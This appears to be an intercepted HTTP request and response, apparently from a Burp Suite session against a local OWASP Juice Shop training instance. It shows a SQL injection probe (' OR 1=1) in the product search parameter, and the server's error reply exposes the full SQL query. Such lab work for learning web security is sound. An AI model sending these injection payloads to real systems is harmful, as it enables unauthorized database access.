 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=test'%20OR%201%20%3d1 HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Accept: application/json, text/plain, */*
5 X-User-Email: admin@juice-sh.op
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:3000/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en
; continueCodeFindIt=
; continueCodeFixIt
; continueCode=
16 If-None-Match:
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Wed, 24 Apr 2024 09:33:24 GMT
10 Connection: close
11 Content-Length: 351
12
13 {
14 "error":{
15 "message":"SQLITE_ERROR: near \"' OR 1 =1%'\": syntax error",
16 "stack":"Error: SQLITE_ERROR: near \"' OR 1 =1%'\": syntax error",
17 "errno":1,
18 "code":"SQLITE_ERROR",
19 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%test' OR 1 =1%' OR description
LIKE '%test' OR 1 =1%') AND deletedAt IS NULL) ORDER BY name"
20 }
21 }